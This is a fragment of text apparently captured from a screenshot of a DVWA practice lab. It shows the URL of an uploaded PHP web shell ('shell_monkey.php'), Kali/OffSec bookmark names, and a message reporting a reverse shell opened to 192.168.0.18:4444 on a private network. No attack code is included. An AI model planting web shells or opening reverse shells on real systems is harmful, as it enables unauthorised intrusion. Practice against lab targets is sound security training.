 192.168.0.11/dvwa/hackable/uploads/shell_monkey.php 90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.0.18:4444